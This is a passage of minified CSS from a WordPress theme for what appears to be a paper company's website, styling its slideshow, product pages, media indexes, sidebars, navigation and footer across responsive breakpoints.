0;background-repeat:no-repeat;display:inline;min-height:16px;padding-right:19.2px}#home-slideshow{background-color:#5e99aa;width:100%}#home-slideshow .flexslider{margin-bottom:-7px}#home-slideshow .slides{margin:0 auto;max-width:2000px}#home-slideshow .slides li{background-position:50% 50%;background-repeat:no-repeat;background-size:cover;margin-left:auto!important;min-height:280px}#home-slideshow .slides .spacer{padding-top:33.1034482759%}#home-slideshow .slides .overlay1,#home-slideshow .slides .overlay2,#home-slideshow .slides .overlay3{display:none}#home-slideshow .slides .overlay-mobile{max-width:50%;position:absolute}#home-slideshow .slides #slide1{background-image:url(/wp-content/themes/twinriverspaper/images/slides/slide1-bg.jpg)}#home-slideshow .slides #slide1 .overlay-mobile{bottom:10%;left:10%}#home-slideshow .slides #slide1 #slide6{background-image:url(/wp-content/themes/twinriverspaper/images/slides/100-years-slide.png);background-position:0}@media only screen and (min-width:768px){#home-slideshow .slides #slide1 #slide6{background-position:0}}#home-slideshow .slides #slide2{background-image:url(/wp-content/themes/twinriverspaper/images/slides/slide2-bg.jpg)}#home-slideshow .slides #slide2 .overlay-mobile{bottom:35%;left:58%}#home-slideshow .slides #slide3{background-image:url(/wp-content/themes/twinriverspaper/images/slides/slide3-bg.jpg)}#home-slideshow .slides #slide3 .overlay-mobile{bottom:22%;left:35%}#home-slideshow .slides #slide4{background-image:url(/wp-content/themes/twinriverspaper/images/slides/slide4-bg.jpg)}#home-slideshow .slides #slide4 .overlay-mobile{bottom:20%;left:38%}#home-slideshow .slides #slide5{background-image:url(/wp-content/themes/twinriverspaper/images/slides/slide6-bg.jpg);background-position:bottom}#home-slideshow .slides #slide5 .overlay-mobile{background-image:url(/wp-content/themes/twinriverspaper/images/slides/slide-1-ecobarrier-slide-text.png);background-repeat:no-repeat;background-size:cover;display:block;height:87%;margin-left:-15%;max-width:100%;padding-right:10%;width:100%}#home-slideshow .slides #slide6{background-image:url(/wp-content/themes/twinriverspaper/images/slides/100-years-slide.png);background-position:0}@media only screen and (min-width:768px){#home-slideshow .slides #slide6{background-position:0}}#home-slideshow .flex-direction-nav a{bottom:7px;opacity:.7}.home #cta-wrapper{padding:2em 0 2.6em}.home #cta-wrapper .cta-title{font-size:1.3em;font-weight:700;text-transform:uppercase}.home #cta-wrapper .cta-title a{color:#676767}.home #cta-wrapper .cta-content{font-size:.9em}.home #cta-wrapper .cta-button{align-self:flex-end;margin:2em 0 .5em;width:100%}.home #cta-wrapper .cta-button a{display:block}.home #secondary-cta-wrapper{background:#fff;padding:2em 0;padding:3em 0 4em;text-align:center}.home #secondary-cta-wrapper .cta-content{margin:auto;width:80%}.home #secondary-cta-wrapper .cta-button{margin-top:2em}.home #syndicated-content-wrapper{background:#f3f3f3;padding:2em 0}.home #syndicated-content-wrapper h3{color:#d15b05;text-transform:uppercase}.home #syndicated-content-wrapper .video-featured-image-wrap{background-color:#fff;border:1px solid #ccc;margin:1em 0;padding:5px}.home #syndicated-content-wrapper .video-featured-image-wrap .video-featured-image{background-color:#8cafad;background-position:50%;background-repeat:no-repeat;background-size:cover;height:250px;position:relative}.home #syndicated-content-wrapper .video-featured-image-wrap .video-featured-image .play-button{background:url(/wp-content/themes/twinriverspaper/images/play-button.png) no-repeat 50%;height:100px;margin:-50px -50px 0 0;position:absolute;right:50%;top:50%;width:100px}.home #syndicated-content-wrapper .video-featured-image-wrap .video-featured-image .watch-text{background-color:#d15b05;bottom:0;color:#fff;font-weight:700;padding:5px;position:absolute;right:0}.home #syndicated-content-wrapper #news-feed .news-post{border-top:1px solid #ddd;padding:1em 0 .5em}.home #syndicated-content-wrapper #news-feed .news-post .title{font-family:Verdana,Geneva,sans-serif;font-size:1.15em;font-weight:700;margin-bottom:0}.home #syndicated-content-wrapper #news-feed .news-post .title a{color:#333}.home #syndicated-content-wrapper #news-feed .news-post .byline{color:#555;margin:0}.home #syndicated-content-wrapper #news-feed .news-post .entry-content{color:#333}.home #syndicated-content-wrapper #news-feed .news-post .entry-content p{margin:.4em 0}.home #syndicated-content-wrapper #news-feed>article:first-child{border-top:none}.home #tertiary-cta-wrapper{background:#f3f3f3;padding:4em 0}.home #tertiary-cta-wrapper .eightcol p{margin-top:0}.home #tertiary-cta-wrapper .widget_rss h4.widgettitle{display:none}.home #tertiary-cta-wrapper .widget_rss ul{list-style:none;margin:0}.home #tertiary-cta-wrapper .widget_rss ul li{margin:0 0 1em}.home #tertiary-cta-wrapper .widget_rss ul li a{color:#000;text-decoration:underline}.home #quaternary-cta-wrapper{background:#a5c0bf;padding:2em 0}.home #quaternary-cta-wrapper a{color:#000;text-decoration:underline}.home #quaternary-cta-wrapper a:hover{text-decoration:none}.home #quaternary-cta-wrapper .cta-button a{background-color:#5e99aa;color:#fff;display:block;margin:4em 0 0;text-align:center;text-decoration:none}.home #logo-slider{margin:3em 0}.home #logo-slider li.slide .slide-wrapper{height:180px;margin-left:auto;margin-right:auto;overflow:hidden;position:relative}.home #logo-slider li.slide img{bottom:0;left:0;margin:auto;max-height:95%;max-width:95%!important;position:absolute;right:0;top:0;width:auto}.page-template-page-product-template-php .flex-direction-nav,.page-template-page-publishing-product-template-php .flex-direction-nav{bottom:auto;position:static;right:auto}.page-template-page-product-template-php .flex-direction-nav a,.page-template-page-publishing-product-template-php .flex-direction-nav a{background-image:url(/wp-content/themes/twinriverspaper/images/bg_direction_nav.png);bottom:auto;height:26px;top:45%;width:26px}.page-template-page-product-template-php .flex-direction-nav .flex-next,.page-template-page-product-template-php .flexslider:hover .flex-direction-nav .flex-next,.page-template-page-publishing-product-template-php .flex-direction-nav .flex-next,.page-template-page-publishing-product-template-php .flexslider:hover .flex-direction-nav .flex-next{right:10px}.page-template-page-product-template-php .product-specs,.page-template-page-publishing-product-template-php .product-specs{margin-bottom:10px}.page-template-page-product-template-php .product-slide-wrap,.page-template-page-publishing-product-template-php .product-slide-wrap{margin-left:auto;margin-right:auto;max-width:300px}.page-template-page-product-template-php .product-slide-wrap #product-slider,.page-template-page-publishing-product-template-php .product-slide-wrap #product-slider{margin-bottom:10px;padding-right:10px}.page-template-page-product-template-php .product-slide-wrap #product-slider ul.slides li,.page-template-page-publishing-product-template-php .product-slide-wrap #product-slider ul.slides li{margin:0}.page-template-page-product-template-php .product-slide-wrap #product-slider ul.slides li img,.page-template-page-publishing-product-template-php .product-slide-wrap #product-slider ul.slides li img{width:auto}.page-template-page-product-template-php .product-slide-wrap #slider-nav ul.slides li,.page-template-page-publishing-product-template-php .product-slide-wrap #slider-nav ul.slides li{margin-right:10px;width:79px!important}.page-template-page-product-template-php .product-slide-wrap #slider-nav ul.slides li img,.page-template-page-publishing-product-template-php .product-slide-wrap #slider-nav ul.slides li img{width:auto}.page-template-page-product-template-php .button-wraper a.contact-button,.page-template-page-product-template-php .button-wraper a.spec-button,.page-template-page-product-template-php .button-wraper a.whitpaper-button,.page-template-page-publishing-product-template-php .button-wraper a.contact-button,.page-template-page-publishing-product-template-php .button-wraper a.spec-button,.page-template-page-publishing-product-template-php .button-wraper a.whitpaper-button{font-size:1.2em;margin:5px;padding:25px 2%;text-align:center;width:96%}.page-template-page-product-template-php .button-wrap-full a.contact-button,.page-template-page-product-template-php .button-wrap-full a.spec-button,.page-template-page-product-template-php .button-wrap-full a.whitpaper-button,.page-template-page-publishing-product-template-php .button-wrap-full a.contact-button,.page-template-page-publishing-product-template-php .button-wrap-full a.spec-button,.page-template-page-publishing-product-template-php .button-wrap-full a.whitpaper-button{width:auto}#video-index .video_post{border-top:1px dotted #ccc}#video-index .video_post .video-featured-image-wrap{border:1px solid #ccc;margin:1em 0;padding:5px}#video-index .video_post .video-featured-image-wrap .video-featured-image{background-color:#8cafad;background-position:50%;background-repeat:no-repeat;background-size:contain;height:250px;position:relative}#video-index .video_post .video-featured-image-wrap .video-featured-image .play-button{background:url(/wp-content/themes/twinriverspaper/images/play-button.png) no-repeat 50%;height:100px;margin:-50px -50px 0 0;position:absolute;right:50%;top:50%;width:100px}#video-index .video_post .video-featured-image-wrap .video-featured-image .watch-text{background-color:#d15b05;bottom:0;color:#fff;font-weight:700;padding:5px;position:absolute;right:0}#video-index>div:first-child{border-top:none}#audio-index .audio_post{border-top:1px dotted #ccc}#audio-index .audio_post .audio-link-wrap{margin:1em 0;text-align:right}#audio-index .audio_post .audio-link-wrap .audio-button{background-image:url(/wp-content/themes/twinriverspaper/images/speaker-icon.png);background-position:10px;background-repeat:no-repeat;display:inline-block;padding:10px 15px 10px 45px}#audio-index>div:first-child{border-top:none}#whitepaper-index .whitepaper_post{border-top:1px dotted #ccc}#whitepaper-index .whitepaper_post .whitepaper-featured-image{margin:1em 0;text-align:center}#whitepaper-index .whitepaper_post .whitepaper-featured-image a img{max-height:100px}#whitepaper-index>div:first-child{border-top:none}div.youtube-video{margin:10px auto}#playpause_wrap_mp3j_0{background:#eee;display:block;height:100px;position:relative;width:600px}#playpause_wrap_mp3j_0 .bars_mp3j{top:50px}#playpause_wrap_mp3j_0 .T_mp3j{font-size:18px;top:30px}#playpause_wrap_mp3j_0 .indi_mp3j{left:10px;top:29px}#playpause_wrap_mp3j_0 #playpause_mp3j_0{display:block;float:left;height:80px;margin:10px;width:80px}#playpause_wrap_mp3j_0 .buttons_mp3j{background:url(/wp-content/themes/twinriverspaper/images/play-icon.png) no-repeat}#playpause_wrap_mp3j_0 .buttons_mp3jpause{background:url(/wp-content/themes/twinriverspaper/images/pause-icon.png) no-repeat}span.wrap_inline_mp3j{white-space:normal!important}.index-header{background-color:#8cafad;color:#fff;padding:5px 10px}.index-header h1,.index-header h2,.index-header h3,.index-header h4,.index-header h5,.index-header h6{color:#fff;display:inline;font-size:1.5em;font-weight:700;margin:0;text-transform:uppercase}.index-header span{padding:0 5px}.index-header a{color:#fff;display:inline;float:right;font-weight:700;padding:.5em 0;text-decoration:underline}.index-header a:focus,.index-header a:hover{text-decoration:none}.archive .hentry,.blog .hentry,.search .hentry{border-bottom:1px dotted #ccc}.archive .news-title,.blog .news-title,.search .news-title{font-family:Georgia,serif;margin:.7em 0 .5em}.archive .news-title a,.blog .news-title a,.search .news-title a{color:#dc854c}.archive .byline,.blog .byline,.search .byline{margin:0}.gform_fields li:first-child .gsection_title{color:#333;font-size:1.4em}.page-template-page-landing-template-php .entry-content .sixcol.first p{line-height:1.8}.page-template-page-landing-template-php .entry-content .sixcol.first h3{font-size:1.125em;margin-top:1em}.page-template-page-landing-template-php .entry-content .sixcol.last .gform_wrapper{background:#e5eef1;padding:1em 1.5em}.page-template-page-landing-template-php .entry-content .sixcol.last .gform_wrapper .gform_title{font-size:1.5em;font-weight:300;text-transform:uppercase;width:100%}.page-navigation,.wp-prev-next{margin:1.1em 0 2.2em}.bones_page_navi li{float:left;margin:0 15px 0 0}.bones_page_navi li a{display:block;padding:3px 6px;position:relative;text-decoration:none}.bones_page_navi li a:focus,.bones_page_navi li a:hover{text-decoration:underline}.bones_page_navi li.bpn-current{border-bottom:2px solid #d15b05;padding:3px 6px;position:relative}.bones_page_navi li.bpn-next-link,.bones_page_navi li.bpn-prev-link{font-weight:700}.bones_page_navi li.bpn-next-link a,.bones_page_navi li.bpn-prev-link a{padding:0}.bones_page_navi li.bpn-first-page-link a:hover,.bones_page_navi li.bpn-last-page-link a:hover,.bones_page_navi li.bpn-next-link a:hover,.bones_page_navi li.bpn-prev-link a:hover{background:none}.wp-prev-next .prev-link{float:left}.wp-prev-next .next-link{float:right}.commentlist li{clear:both;list-style-type:none;margin-bottom:1.5em;overflow:hidden;padding:.7335em 10px;position:relative}.commentlist li:last-child{margin-bottom:0}.commentlist li ul.children{margin:0}.commentlist li[class*=depth-]{margin-top:1.1em}.commentlist li.depth-1{margin-left:0;margin-top:0}.commentlist li:not(.depth-1){margin-left:-10px;margin-right:-10px;margin-top:0;padding-bottom:0}.commentlist .odd{background:#eee}.commentlist .even{background:#fefefe}.commentlist .vcard{margin-left:50px}.commentlist .vcard cite.fn{font-style:normal;font-weight:700}.commentlist .vcard time{float:right}.commentlist .vcard time a{color:#999;text-decoration:none}.commentlist .vcard time a:hover{text-decoration:underline}.commentlist .vcard img.avatar{background:#fff;border:1px solid #cecece;left:10px;margin:0;padding:2px;position:absolute}.commentlist .comment_content{margin-left:50px}.commentlist .comment_content p{font-size:1em;line-height:1.5em;margin:.7335em 0 1.5em}.commentlist .comment-reply-link{background:#4598bb;color:#fff;float:right;font-size:.9em;font-weight:700;margin-bottom:10px;opacity:.65;padding:3px 5px;text-decoration:none}.commentlist .comment-reply-link:focus,.commentlist .comment-reply-link:hover{opacity:1}.respond-form{margin:1.5em 10px;padding-bottom:2.2em}.respond-form form{margin:.75em 0}.respond-form form ul{margin:0}.respond-form form ul li{clear:both;list-style-type:none;margin-bottom:.7335em;margin-left:0}.respond-form form ul li label,.respond-form form ul li small{display:none}.respond-form form input[type=email],.respond-form form input[type=text],.respond-form form input[type=url],.respond-form form textarea{background:#efefef;border:2px solid #cecece;line-height:1.5em;padding:3px 6px}.respond-form form input[type=email]:focus,.respond-form form input[type=text]:focus,.respond-form form input[type=url]:focus,.respond-form form textarea:focus{background:#fff}.respond-form form input[type=email]:invalid,.respond-form form input[type=text]:invalid,.respond-form form input[type=url]:invalid,.respond-form form textarea:invalid{background-color:#f6e7eb;border-color:#fbc2c4;-ms-box-shadow:none;box-shadow:none;outline:none}.respond-form form input[type=email],.respond-form form input[type=text],.respond-form form input[type=url]{max-width:400px;min-width:250px}.respond-form form textarea{height:150px;resize:none;width:97.3%}#comment-form-title{margin:0 0 1.1em}#allowed_tags{margin:1.5em 10px .7335em 0}.nocomments{margin:0 20px 1.1em}.sidebar .widgettitle{font-weight:400}.sidebar .widget ul.menu{list-style:none;margin:0;padding:0}.sidebar .widget ul.menu li{margin:0;padding:0}.sidebar .widget ul.menu li a,.sidebar .widget ul.menu li a:visited{display:block}.sidebar .widget ul.menu li ul li{paddind-left:1em}.sidebar .widget_anual_archive ul{border-top:1px solid #ccc;font-weight:700;list-style:none;margin:0;padding:0}.sidebar .widget_anual_archive ul li{background-color:transparent;color:#777;margin:0;padding:0}.sidebar .widget_anual_archive ul li a{border-bottom:1px solid #ccc;color:inherit;display:block;font-size:1.1em;font-weight:700;padding:.7em 1.2em;text-decoration:none}.sidebar .widget_anual_archive ul li a:focus,.sidebar .widget_anual_archive ul li a:hover{color:#d15b05}.sidebar .widget_rss{background-color:#eee;margin:1em 0;padding:0}.sidebar .widget_rss .widgettitle{font-size:1.35em;margin:0;padding:.5em 0;text-align:center}.sidebar .widget_rss .widgettitle a{color:#777}.sidebar .widget_rss .widgettitle a:focus,.sidebar .widget_rss .widgettitle a:hover{color:#d15b05}.sidebar .widget_rss ul{margin:0;padding:0 1em .5em}.sidebar .widget_rss ul li{margin:0;padding:.5em 0}.sidebar .widget_rss ul li a{display:block}.sidebar .widget_rss ul li span.rss-date{color:#888;font-style:italic}#left-sidebar .widget ul.menu{border-top:1px solid #ccc;font-weight:700;list-style:none;margin:0;padding:0}#left-sidebar .widget ul.menu li{background-color:transparent;color:#777;display:none;margin:0;padding:0}#left-sidebar .widget ul.menu li a{border-bottom:1px solid #ccc;color:inherit;display:block;font-size:1.1em;padding:.7em 1.2em;text-decoration:none}#left-sidebar .widget ul.menu li ul.sub-menu{display:none;margin:0;padding:0}#left-sidebar .widget ul.menu li ul.sub-menu li{display:block}#left-sidebar .widget ul.menu li ul.sub-menu li ul{font-weight:400}#left-sidebar .widget ul.menu li ul a{padding-left:1.5em}#left-sidebar .widget ul.menu li ul ul a{padding-left:2.4em}#left-sidebar .widget ul.menu li ul ul ul a{padding-left:3em}#left-sidebar .widget ul.menu li.current-menu-item>a{color:#fff;font-weight:700}#left-sidebar .widget ul.menu li.current-menu-ancestor,#left-sidebar .widget ul.menu li.current-menu-ancestor>ul.sub-menu,#left-sidebar .widget ul.menu li.current-menu-item,#left-sidebar .widget ul.menu li.current-menu-item>ul.sub-menu,#left-sidebar .widget ul.menu li.no-link>ul.sub-menu{display:block}#left-sidebar .widget ul.menu li.no-link>a{cursor:default}#left-sidebar .widget ul.menu li.no-link>a:hover{text-decoration:none}#left-sidebar .widget ul.menu li.float-right{float:none}#right-sidebar .widget{margin-left:auto;margin-right:auto;max-width:260px}#right-sidebar .widget_rss .widgettitle a[href="http://www.twosidesna.org/"]{background-image:url(/wp-content/themes/twinriverspaper/images/twosidesna-logo.png);background-position:100%;background-repeat:no-repeat;padding:10px 40px 10px 0}#right-sidebar .myemma-newsletter{background-color:#eee;margin-top:1em;padding:20px 15px}#right-sidebar .myemma-newsletter .widgettitle{font-size:1em;font-weight:700;margin:0 0 .5em 0}.testimonial-sidebar{display:none;margin:0 auto}.myemma-newsletter #id_email{display:inline-block;float:left;width:80%}.myemma-newsletter input[type=submit]{background-color:#4e4a43;display:inline-block;margin:0;padding:5px 0 4px;width:14%}.myemma-newsletter input[type=submit]:hover{background-color:#434343}#footer-preface{display:none}#footer-statement p{margin:0}.footer{background-color:#eee;clear:both;margin-top:1em}.footer #inner-footer{padding-bottom:35px;padding-top:35px;text-align:center}.footer #inner-footer .copyright-nav{margin-bottom:1.5em;margin-top:1.5em}.footer #inner-footer .copyright-nav nav{display:inline-block}.footer #inner-footer .copyright-nav nav #menu-footer-menu{margin:0;padding:0}.footer #inner-footer .copyright-nav nav #menu-footer-menu li{display:inline;margin:0;padding:0}.footer #inner-footer .copyright-nav nav #menu-footer-menu li a,.footer #inner-footer .copyright-nav nav #menu-footer-menu li a:visited{border-left:1px solid #666;color:#444;display:inline-block;padding:0 5px;text-decoration:underline}.footer #inner-footer .copyright-nav nav #menu-footer-menu li a:focus,.footer #inner-footer .copyright-nav nav #menu-footer-menu li a:hover{text-decoration:none}.footer #inner-footer .copyright-nav nav #menu-footer-menu li:first-child a{border-left:none}.footer #inner-footer .widgettitle{font-family:Verdana,Geneva,sans-serif;font-size:1.1em;font-weight:400}.footer #inner-footer .widget ul.menu{list-style:none;margin:0;padding:0}.footer #inner-footer .widget ul.menu li{margin:0;padding:0}.footer #inner-footer .widget ul.menu li a{color:#444}#footer-right .widgettitle{font-weight:700!important}#footer-right .fa{color:#5e99aa;font-size:2.5em;margin-right:.1em}#leadlander img{display:none}@media only screen and (min-width:481px){.header nav{border-top:none;box-shadow:none}.nav li a{border-bottom:0;padding:10px 10px}.entry-content .alignleft,.entry-content img.alignleft{display:inline;float:left;margin-right:1.5em}.entry-content .alignright,.entry-content img.alignright{display:inline;float:right;margin-left:1.5em}.entry-content .aligncenter,.entry-content img.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}}#gen-header,#genpub{max-width:95%!important}#gen-header{background-color:#000;color:#fff;font-family:Arial;font-size:2em;font-weight:700;margin-bottom:0!important;margin-left:auto;margin-right:auto;margin-top:0!important;padding-bottom:.5em!important;padding-top:.5em!important;text-align:center}#gform_wrapper_12 input[type=submit],#gform_wrapper_13 input[type=submit]{display:block;margin-left:auto;margin-right:auto}.block-content ul li,body .gform_wrapper ul li.gfield{margin-top:0!important}.block-content ul li{margin-bottom:0!important}@media only screen and (min-width:768px){.onecol{width:5.801104972%}.twocol{width:14.364640883%}.threecol{width:22.928176794%}.fourcol{width:31.491712705%}.fivecol{width:40.055248616%}.sixcol{width:48.618784527%}.sevencol{width:57.182320438%}.eightcol{width:65.745856349%}.ninecol{width:74.30939226%}.tencol{width:82.872928171%}.elevencol{width:91.436464082%}.twelvecol{width:99.999999993%}.eightcol,.elevencol,.fivecol,.fourcol,.ninecol,.onecol,.sevencol,.sixcol,.tencol,.threecol,.twelvecol,.twocol{float:left;padding-left:1.3312154695%;padding-right:1.3312154695%;position:relative}.full-onecol{width:8.25%}.full-twocol{width:16.55%}.full-threecol{width:24.5%}.full-fourcol{width:33%}.full-fivecol{width:41.25%}.full-sixcol{width:49.5%}.full-sevencol{width:58%}.full-eightcol{width:66.25%}.full-ninecol{width:74.5%}.full-tencol{width:83%}.full-elevencol{width:91.25%}.full-twelvecol{width:99.5%}.full-eightcol,.full-elevencol,.full-fivecol,.full-fourcol,.full-ninecol,.full-onecol,.full-sevencol,.full-sixcol,.full-tencol,.full-threecol,.full-twelvecol,.full-twocol{float:left;position:relative}.first{padding-left:0}.last{float:right;padding-right:0}.push-threecol{left:24.2%}.pull-sixcol{left:-51.3812154695%}.flex{display:flex}.grid-container{display:grid;grid-template-columns:repeat(12,1fr);margin:0 auto;width:100%}.span-12,.span-4,span-5,span-7 .span-8{grid-column:span 12}}@media only screen and (min-width:768px)and (min-width:768px){.span-4{grid-column:span 4}.span-5{grid-column:span 5}.span-7{grid-column:span 7}.span-8{grid-column:span 8}.span-12{grid-column:span 12}}@media only screen and (min-width:768px)and (min-width:1024px){.span-4{grid-column:span 4}.span-5{grid-column:span 5}.span-7{grid-column:span 7}.span-8{grid-column:span 8}.span-12{grid-column:span 12}}@media only screen and (min-width:768px){.form-wrapper{display:flex;justify-content:center}.news-signup-form{background-color:#f3f3f3;box-shadow:0 -8px 0 #6098a9;font-weight:700;justify-content:center;margin-bottom:.5em;margin-left:.5em;margin-right:.5em;min-height:275px;padding-top:2.5%;text-align:center}.left-image-news-signup{background-image:url(/uploads/twin-rivers-bg-resources.jpg)}.left-image-news-signup,.right-image-news-signup{background-repeat:no-repeat;background-size:cover;margin-bottom:.5em;margin-top:-.5em}.right-image-news-signup{background-image:url(/uploads/twin-rivers-bg-products.jpg)}.hubspot-form-padding{padding:4em}.wrap{max-width:1140px}.header #header-preface{background:#efefef;margin-bottom:.5em}.header #header-preface #page-h1{padding:.2em 0}.header #inner-header{margin-bottom:.5em}.header #inner-header #logo{float:left;width:209px}.header #inner-header .tablet-contact-cta{display:block;float:right;margin:28px 3px 0}.header #inner-header .tablet-contact-cta a.button{margin:0;padding:9px 20px}.header #inner-header .mobile-contact-cta,.header #inner-header .search-wrap{display:none}#banner-wrap #banner{background-position:top;background-repeat:no-repeat;background-size:contain}#banner-wrap #banner .spacer{padding-top:12.289%}.nav li a{display:inline-block;padding:10px 0;text-decoration:none}#main-nav-wrap a#pull{margin:28px 3px 0;padding:10px 0 8px 40px}#main-nav-wrap #menu-main-menu li.menu-close a{text-align:right}#home-slideshow .slides #slide1 .overlay-mobile{left:25%}#home-slideshow .slides #slide3 .overlay-mobile{left:43%}.home #cta-wrapper{display:flex;padding:2em 0 2.6em}.home #cta-wrapper .cta-container{display:flex;flex-flow:wrap}#video-index .video_post .video-featured-image-wrap .video-featured-image{background-color:#8cafad;background-position:50%;background-repeat:no-repeat;background-size:cover;height:200px;position:relative}#video-index>div:first-child{border-top:none}#whitepaper-index .whitepaper_post .whitepaper-featured-image{text-align:left}div.youtube-video{width:600px}.sidebar .widget_anual_archive ul li a{border-bottom:none}#left-sidebar{margin-top:15px}#left-sidebar .widget ul.menu{border-top:none}#left-sidebar .widget ul.menu li a{border-bottom:none}#right-sidebar{margin-bottom:15px;margin-top:15px}#footer-preface{background-color:#5e99aa;display:block;margin-top:25px;padding:10px 0}#footer-preface #inner-footer-preface .slogan{color:#fff;font-family:Georgia,serif;font-size:2.33em;text-align:center}#footer-preface #inner-footer-preface .slogan span{color:hsla(0,0%,100%,.6);font-family:Verdana,Geneva,sans-serif;font-size:1.2em;font-weight:700}body.home #footer-preface{background-color:#fff}body.home #footer-preface #inner-footer-preface .slogan{color:#777;font-family:Georgia,serif;font-size:2.143em;text-align:center}body.home #footer-preface #inner-footer-preface .slogan span{color:#d15b05;font-family:Verdana,Geneva,sans-serif;font-size:1.2em;font-weight:700}.footer{margin-top:0}.footer #inner-footer{text-align:left}.footer #inner-footer #footer-center .first-widget,.footer #inner-footer #footer-center .last-widget{float:left;position:relative}.footer #inner-footer #footer-center .first-widget{width:41.6667%}.footer #inner-footer #footer-center .last-widget{width:58.3333%}.footer #inner-footer #footer-center #menu-footer-markets-menu li{display:inline-block;float:left;margin:0;padding:0;width:49.5%}.footer #inner-footer #footer-center #menu-footer-markets-menu li a{display:block;margin-right:10px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.footer #inner-footer #footer-statement,.footer #inner-footer .copyright-nav{text-align:center}html.sticky-footer body{height:100%;margin:0}html.sticky-footer body #container{display:table;width:100%}html.sticky-footer body #container .footer,html.sticky-footer body #content{display:table-row;height:1px;overflow:hidden}html>body.sticky-footer #container{height:100%}html>body.sticky-footer #content{height:auto}}@media only screen and (min-width:1024px){#home-slideshow .slides .overlay1,#home-slideshow .slides .overlay2,#home-slideshow .slides .overlay3,#home-slideshow .slides-lp .overlay1,#home-slideshow .slides-lp .overlay2,#home-slideshow .slides-lp .overlay3{display:block;max-width:30%;position:absolute}#home-slideshow .slides .overlay1 img,#home-slideshow .slides .overlay2 img,#home-slideshow .slides .overlay3 img,#home-slideshow .slides-lp .overlay1 img,#home-slideshow .slides-lp .overlay2 img,#home-slideshow .slides-lp .overlay3 img{width:auto}#home-slideshow .slides .overlay-mobile,#home-slideshow .slides-lp .overlay-mobile{display:none}#home-slideshow .slides #slide1 .overlay1,#home-slideshow .slides-lp #slide1 .overlay1{bottom:38%;left:60%}#home-slideshow .slides #slide1 .overlay2,#home-slideshow .slides-lp #slide1 .overlay2{right:59%;top:55%}#home-slideshow .slides #slide2 .overlay1,#home-slideshow .slides-lp #slide2 .overlay1{left:50%;max-width:23%;top:7%;z-index:100}#home-slideshow .slides #slide2 .overlay2,#home-slideshow .slides-lp #slide2 .overlay2{bottom:42%;max-width:20%;right:70%}#home-slideshow .slides #slide2 .overlay3,#home-slideshow .slides-lp #slide2 .overlay3{bottom:18%;left:63%}#home-slideshow .slides #slide3 .overlay1,#home-slideshow .slides-lp #slide3 .overlay1{bottom:10%;left:64%;max-width:25%}#home-slideshow .slides #slide3 .overlay2,#home-slideshow .slides-lp #slide3 .overlay2{bottom:52%;max-width:21%;right:41.5%}#home-slideshow .slides #slide3 .overlay3,#home-slideshow .slides-lp #slide3 .overlay3{bottom:10%;right:62%}#home-slideshow .slides #slide4 .overlay1,#home-slideshow .slides-lp #slide4 .overlay1{bottom:25%;max-width:22%;right:69%}#home-slideshow .slides #slide4 .overlay2,#home-slideshow .slides-lp #slide4 .overlay2{bottom:15%;left:66%;max-width:22%}#home-slideshow .slides>li{max-height:505px;min-height:500px}}@media only screen and (min-width:1030px){#fixed-header .head-spacer{padding-top:124px}.gform_anchor:before{content:" ";display:block;height:175px;margin-top:-175px;visibility:hidden}.header{box-shadow:0 0 11px -4px #000;left:0;overflow:visable;position:fixed;right:0;z-index:1000}.header #inner-header{margin-bottom:0}.header #inner-header #logo{float:left;width:20%}.header #inner-header .desktop-contact-cta{color:#5e99aa;display:block;font-size:1.5em;margin:0;padding:5px 0;text-align:right}.header #inner-header .mobile-contact-cta,.header #inner-header .tablet-contact-cta{display:none}.header #inner-header .search-wrap{display:block;float:left;margin-top:10px;width:20%}.header #inner-header .search-wrap #searchform{display:block}.header #inner-header .search-wrap #searchform label{display:none}.header #inner-header .search-wrap #searchform input#s{background:#f9f9f9 url(/wp-content/themes/twinriverspaper/images/search.png) no-repeat 5px;box-shadow:inset 0 0 5px -3px rgba(0,0,0,.5);padding-left:28px!important;width:85%}.header #inner-header .search-wrap #searchform input#searchsubmit{display:none}.lt-ie9 .header{border-bottom:1px solid #ccc}.nav li a{display:inline-block;padding:10px 0;text-decoration:none}#main-nav-wrap{float:right;width:80%}#main-nav-wrap a#pull{display:none}#main-nav-wrap #menu-main-menu{background-color:transparent;clear:both;display:block;left:auto;padding:0;position:relative;text-align:right;top:auto;z-index:1000}#main-nav-wrap #menu-main-menu li{border-top:none;display:inline;margin:0;padding:13px 0;position:relative}#main-nav-wrap #menu-main-menu li a{color:#777;display:inline-block;font-size:1.2em;padding:10px 3%;text-decoration:none;width:auto}#main-nav-wrap #menu-main-menu li a:focus,#main-nav-wrap #menu-main-menu li a:hover{color:#d15b05}#main-nav-wrap #menu-main-menu li.mega-menu.markets-menu ul{background-color:hsla(0,0%,93%,.95)}#main-nav-wrap #menu-main-menu li.mega-menu.markets-menu ul li ul li a{padding:3px 0 3px 9px}#main-nav-wrap #menu-main-menu li.about-us-menu ul{min-width:115%}#main-nav-wrap #menu-main-menu li a.menu-button,#main-nav-wrap #menu-main-menu li.mobile-only{display:none}#main-nav-wrap #menu-main-menu li ul{background-color:hsla(0,0%,93%,.95);display:none;left:0;margin:0;min-width:110%;padding:0;position:absolute;text-align:left;top:99.9%;z-index:1000}#main-nav-wrap #menu-main-menu li ul li{display:block;margin:0;padding:0;white-space:nowrap}#main-nav-wrap #menu-main-menu li ul li a{color:#0084c9;display:block;font-size:.95em}#main-nav-wrap #menu-main-menu li ul li a:focus,#main-nav-wrap #menu-main-menu li ul li a:hover{background-color:transparent}#main-nav-wrap #menu-main-menu li ul li.two-columns ul{-moz-column-count:2;column-count:2}#main-nav-wrap #menu-main-menu li ul li.three-columns ul{-moz-column-count:3;column-count:3}#main-nav-wrap #menu-main-menu li ul ul{background-color:hsla(0,0%,93%,.9);display:none;left:99.9%;min-width:100%;position:absolute;text-align:left;top:0;z-index:1000}#main-nav-wrap #menu-main-menu li ul ul li a{color:#0084c9}#main-nav-wrap #menu-main-menu li:hover>a{background-color:#eee;background-color:hsla(0,0%,93%,.9)}#main-nav-wrap #menu-main-menu li:hover>ul{display:block}#main-nav-wrap #menu-main-menu li.bold>a{font-weight:700!important}#main-nav-wrap #menu-main-menu>li:not(.mega-menu):not(.about-us-menu) ul{min-width:120%}#main-nav-wrap #menu-main-menu>li:not(.mega-menu):not(.about-us-menu) ul>li{white-space:normal}#main-nav-wrap #menu-main-menu>li:not(.mega-menu):not(.about-us-menu) ul>li.no-link a{font-size:.95em}#main-nav-wrap #menu-main-menu li.no-link ul{background:none;left:auto;min-width:0!important;position:static;top:auto;z-index:1000}#main-nav-wrap #menu-main-menu li.no-link ul li 